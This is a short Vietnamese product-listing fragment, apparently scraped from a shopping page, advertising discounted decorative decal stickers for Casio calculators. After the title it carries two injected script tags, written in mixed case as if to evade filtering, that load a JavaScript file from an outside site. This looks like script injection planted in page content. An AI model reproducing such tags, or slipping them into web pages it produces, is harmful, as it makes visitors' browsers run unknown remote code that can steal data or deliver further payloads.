 Giảm giá [Mã giảm 35%] Miếng dán decal trang trí máy tính casio - nhiều hình dễ thương. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 